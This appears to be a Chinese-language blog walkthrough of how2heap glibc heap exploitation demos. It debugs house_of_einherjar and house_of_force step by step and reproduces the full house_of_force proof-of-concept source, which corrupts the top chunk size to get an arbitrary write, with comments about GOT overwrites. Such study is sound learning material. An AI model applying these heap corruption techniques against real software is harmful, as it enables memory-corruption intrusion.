
# 5. 执行到 69 行
uint64_t* b_size_ptr = (uint64_t*)(b - 8); | |
/* This technique works by overwriting the size metadata of an allocated chunk as well as the prev_inuse bit*/ | |
printf("\nb.size: %#lx\n", *b_size_ptr); |
这里用 b_size_ptr 指针指向了 chunk b 的 size 位,,打印了 size 的值

这里的也是头部的 0x10 然后没有算上共用的 pre_size 位
# 6. 执行到 77 行
printf("\nb.size: %#lx\n", *b_size_ptr); | |
printf("b.size is: (0x100) | prev_inuse = 0x101\n"); | |
printf("We overflow 'a' with a single null byte into the metadata of 'b'\n"); | |
a[real_a_size] = 0; | |
printf("b.size: %#lx\n", *b_size_ptr); | |
printf("This is easiest if b.size is a multiple of 0x100 so you " | |
"don't change the size of b, only its prev_inuse bit\n"); | |
printf("If it had been modified, we would need a fake chunk inside " | |
"b where it will try to consolidate the next chunk\n"); |
这里是利用 a[real_a_size]来进行溢出,覆盖chunk b 的size的p位为0 ,因为这里是利用了数组 a[0x38] 实际是第 0x39 的位置,这里 P 标志位为 0 后,上一个 chunk 就会被视为是空闲的 chunk,可以绕过 free 的检测,并且会将 pre_siez 的值视为上一个 chunk(紧挨着的低地址的 chunk)的 size 大小


# 7. 执行到 83 行
size_t fake_size = (size_t)((b-sizeof(size_t)*2) - (uint8_t*)fake_chunk); | |
printf("Our fake prev_size will be %p - %p = %#lx\n", b-sizeof(size_t)*2, fake_chunk, fake_size); |
这里计算了要伪造 fake_chunk 的 size 大小(chunk b 为高地址作为下一个 chunk,而 fake_chunk 的地址为低地址,作为上一个 chunk),所以 size 大小 (距离) 是高地址减地址,这里 b-sizeof(size_t)*2) 是从 b 的头部指针开始,上面的计算结果就是图里的 fake_size

这里的结果其实是负数,其实也就是 fake_chunk 在高地址处,不过为了合并就将它视为地址

# 8. 执行到 88 行
*(size_t*)&a[real_a_size-sizeof(size_t)] = fake_size; | |
//Change the fake chunk's size to reflect b's new prev_size | |
printf("\nModify fake chunk's size to reflect b's new prev_size\n"); | |
fake_chunk[1] = fake_size; |
这里是将 b 的 pre_size 修改为了 fake_chunk 的大小 (a 的数据段用了 b 的 pre_size , 所以可以修改),也就让合并时可以通过 b 的 pre_size 向前寻找这个大小找到 fake_chunk ;后面也修改了 fake_chunk 的 size


# 9. 执行到 93 行
// free b and it will consolidate with our fake chunk | |
printf("Now we free b and this will consolidate with our fake chunk since b prev_inuse is not set\n"); | |
free(b); | |
printf("Our fake chunk size is now %#lx (b.size + fake_prev_size)\n", fake_chunk[1]); |

这里就 free(b) ,会触发合并,上面几个步骤修改 fake_chunk 的 size 为 fake_size 的地方其实是为了绕过一个检测(没有在源码找到对于检测),这样能够成功合并

在 fake_chunk 中,它的 size 被改变了,但是与示例注释说明的并不一样,其 size 增加了 20FC1 (0x77C351-0x75B390)
# 10. 执行到最后
//if we allocate another chunk before we free b we will need to | |
//do two things: | |
//1) We will need to adjust the size of our fake chunk so that | |
//fake_chunk + fake_chunk's size points to an area we control | |
//2) we will need to write the size of our fake chunk | |
//at the location we control. | |
//After doing these two things, when unlink gets called, our fake chunk will | |
//pass the size(P) == prev_size(next_chunk(P)) test. | |
//otherwise we need to make sure that our fake chunk is up against the | |
//wilderness | |
printf("\nNow we can call malloc() and it will begin in our fake chunk\n"); | |
d = malloc(0x200); | |
printf("Next malloc(0x200) is at %p\n", d); |
最后申请了一个 0x200 大小的空间,打印了其地址

打印的地址也是 fake_chunk 的 data 域,虽然还是不知道为什么在 pwndbg 的 heap 命令没有显示申请的这个堆

# 11. 程序运行结果:
# 5. house_of_force
与 house_of_einherjar 不同在于: house_of_einherjar 触发的合并将 topchunk 变得很大,而 house_of_force 是修改 topchunk 的 size 位来变得很大,不过最后都是因为很大的 chunk 可以申请到任意地址
这个例子是修改 topchunk 的 size 导致我们可以申请部分不用的空间,使下一次申请的空间为我们想要的地方,这就造成了任意地址改写,但是需要通过修改 top chunk 的 size 位来实现
下面是从 top chunk 申请空间的检测 ( 后面调试的步骤5就是绕过这个检测 ) 在源码 2728 行:
/* finally, do the allocation */ | |
p = av->top;//p 指向当前 top chunk | |
size = chunksize (p); // 获取 top chunk 的 size | |
/* check that one of the above allocation paths succeeded */ | |
// 这里的 nb 是要从 top chunk 申请的 chunk 大小(包括头部的 0x10) | |
//MINSIZE 是一个 chunk 需要的最小的空间(32 位 0x10,64 位 0x20,为 pre_size,size,fd,bk) | |
if ((unsigned long) (size) >= (unsigned long) (nb + MINSIZE)) | |
{ //if 是判断 保障 top chunk 去掉这个 nb chunk 后仍然有一个最小 chunk 大小的空间 | |
remainder_size = size - nb; //top chunk 剩余大小 | |
remainder = chunk_at_offset (p, nb); // 得到新 top chunk 的头部地址 | |
av->top = remainder; | |
// 下面的 set_heap 是设置切割出去的 chunk 和新 top chunk 的 size | |
set_head (p, nb | PREV_INUSE | (av != &main_arena ? NON_MAIN_ARENA : 0)); | |
set_head (remainder, remainder_size | PREV_INUSE); | |
check_malloced_chunk (av, p, nb);// 作用不明。。。 | |
return chunk2mem (p); // 返回用户指针 | |
} |
# 1. 程序源码:
/* | |
This PoC works also with ASLR enabled. | |
It will overwrite a GOT entry so in order to apply exactly this technique RELRO must be disabled. | |
If RELRO is enabled you can always try to return a chunk on the stack as proposed in Malloc Des Maleficarum | |
( http://phrack.org/issues/66/10.html ) | |
Tested in Ubuntu 14.04, 64bit, Ubuntu 18.04 | |
*/ | |
#include <stdio.h> | |
#include <stdint.h> | |
#include <stdlib.h> | |
#include <string.h> | |
#include <stdint.h> | |
#include <malloc.h> | |
#include <assert.h> | |
char bss_var[] = "This is a string that we want to overwrite."; | |
int main(int argc , char* argv[]) | |
{ | |
fprintf(stderr, "\nWelcome to the House of Force\n\n"); | |
fprintf(stderr, "The idea of House of Force is to overwrite the top chunk and let the malloc return an arbitrary value.\n"); | |
fprintf(stderr, "The top chunk is a special chunk. Is the last in memory " | |
"and is the chunk that will be resized when malloc asks for more space from the os.\n"); | |
fprintf(stderr, "\nIn the end, we will use this to overwrite a variable at %p.\n", bss_var); | |
fprintf(stderr, "Its current value is: %s\n", bss_var); | |
fprintf(stderr, "\nLet's allocate the first chunk, taking space from the wilderness.\n"); | |
intptr_t *p1 = malloc(256); | |
fprintf(stderr, "The chunk of 256 bytes has been allocated at %p.\n", p1 - 2); | |
fprintf(stderr, "\nNow the heap is composed of two chunks: the one we allocated and the top chunk/wilderness.\n"); | |
int real_size = malloc_usable_size(p1); | |
fprintf(stderr, "Real size (aligned and all that jazz) of our allocated chunk is %ld.\n", real_size + sizeof(long)*2); | |
fprintf(stderr, "\nNow let's emulate a vulnerability that can overwrite the header of the Top Chunk\n"); | |
//----- VULNERABILITY ---- | |
intptr_t *ptr_top = (intptr_t *) ((char *)p1 + real_size - sizeof(long));//?? | |
fprintf(stderr, "\nThe top chunk starts at %p\n", ptr_top); | |
fprintf(stderr, "\nOverwriting the top chunk size with a big value so we can ensure that the malloc will never call mmap.\n"); | |
fprintf(stderr, "Old size of top chunk %#llx\n", *((unsigned long long int *)((char *)ptr_top + sizeof(long)))); | |
*(intptr_t *)((char *)ptr_top + sizeof(long)) = -1; | |
fprintf(stderr, "New size of top chunk %#llx\n", *((unsigned long long int *)((char *)ptr_top + sizeof(long)))); | |
//------------------------ | |
fprintf(stderr, "\nThe size of the wilderness is now gigantic. We can allocate anything without malloc() calling mmap.\n" | |
"Next, we will allocate a chunk that will get us right up against the desired region (with an integer\n" | |
"overflow) and will then be able to allocate a chunk right over the desired region.\n"); | |
/* | |
* The evil_size is calulcated as (nb is the number of bytes requested + space for metadata): | |
* new_top = old_top + nb | |
* nb = new_top - old_top | |
* req + 2sizeof(long) = new_top - old_top | |
* req = new_top - old_top - 2sizeof(long) | |
* req = dest - 2sizeof(long) - old_top - 2sizeof(long) | |
* req = dest - old_top - 4*sizeof(long) | |
*/ | |
unsigned long evil_size = (unsigned long)bss_var - sizeof(long)*4 - (unsigned long)ptr_top; | |
fprintf(stderr, "\nThe value we want to write to at %p, and the top chunk is at %p, so accounting for the header size,\n" | |
"we will malloc %#lx bytes.\n", bss_var, ptr_top, evil_size); | |
void *new_ptr = malloc(evil_size); | |
fprintf(stderr, "As expected, the new pointer is at the same place as the old top chunk: %p\n", new_ptr - sizeof(long)*2); | |
void* ctr_chunk = malloc(100); | |
fprintf(stderr, "\nNow, the next chunk we overwrite will point at our target buffer.\n"); | |
fprintf(stderr, "malloc(100) => %p!\n", ctr_chunk); | |
fprintf(stderr, "Now, we can finally overwrite that value:\n"); | |
fprintf(stderr, "... old string: %s\n", bss_var); | |
fprintf(stderr, "... doing strcpy overwrite with \"YEAH!!!\"...\n"); | |
strcpy(ctr_chunk, "YEAH!!!"); | |
fprintf(stderr, "... new string: %s\n", bss_var); | |
assert(ctr_chunk == bss_var); | |
// some further discussion: | |
//fprintf(stderr, "This controlled malloc will be called with a size parameter of evil_size = malloc_got_address - 8 - p2_guessed\n\n"); | |
//fprintf(stderr, "This because the main_arena->top pointer is setted to current av->top + malloc_size " | |
// "and we \nwant to set this result to the address of malloc_got_address-8\n\n"); | |
//fprintf(stderr, "In order to do this we have malloc_got_address-8 = p2_guessed + evil_size\n\n"); | |
//fprintf(stderr, "The av->top after this big malloc will be setted in this way to malloc_got_address-8\n\n"); | |
//fprintf(stderr, "After that a new call to malloc will return av->top+8 ( +8 bytes for the header )," | |
// "\nand basically return a chunk at (malloc_got_address-8)+8 = malloc_got_address\n\n"); | |
//fprintf(stderr, "The large chunk with evil_size has been allocated here 0x%08x\n",p2); | |
//fprintf(stderr, "The main_arena value av->top has been setted to malloc_got_address-8=0x%08x\n",malloc_got_address); | |
//fprintf(stderr, "This last malloc will be served from the remainder code and will return the av->top+8 injected before\n"); | |
} |
这个示例是将一个全局变量给复写了,也提到了 This PoC works also with ASLR enabled.But this technique RELRO must be disabled 也就是说如果想要修改 got 表,就不能开启 RELRO
# 2. 调试程序
# 1. 执行到 31 行,打印区间变量地址
fprintf(stderr, "\nWelcome to the House of Force\n\n"); | |
fprintf(stderr, "The idea of House of Force is to overwrite the top chunk and let the malloc return an arbitrary value.\n"); | |
fprintf(stderr, "The top chunk is a special chunk. Is the last in memory " | |
"and is the chunk that will be resized when malloc asks for more space from the os.\n"); | |
fprintf(stderr, "\nIn the end, we will use this to overwrite a variable at %p.\n", bss_var); | |

fprintf(stderr, "Its current value is: %s\n", bss_var); |


查看具体值,这里就是我们需要利用本次漏洞改写的地方:
# 2. 执行到 37 行
fprintf(stderr, "\nLet's allocate the first chunk, taking space from the wilderness.\n"); | |
intptr_t *p1 = malloc(256); | |
fprintf(stderr, "The chunk of 256 bytes has been allocated at %p.\n", p1 - 2); |

申请一个 smallbin,由于现在 bin 中没有 chunk,所以会从 topchunk 上切割出一个,然后输出其起始地址(从 pre_size 开始)这里打印的地址是 0x555555759000
# 3. 执行到 41 行
fprintf(stderr, "\nNow the heap is composed of two chunks: the one we allocated and the top chunk/wilderness.\n"); | |
int real_size = malloc_usable_size(p1); | |
fprintf(stderr, "Real size (aligned and all that jazz) of our allocated chunk is %ld.\n", real_size + sizeof(long)*2); |
计算 chunk p1 所占的真实大小(包括头部的 0x10),原本申请的是 0x100

# 4. 执行到 47 行
intptr_t *ptr_top = (intptr_t *) ((char *)p1 + real_size - sizeof(long));//?? | |
fprintf(stderr, "\nThe top chunk starts at %p\n", ptr_top); |
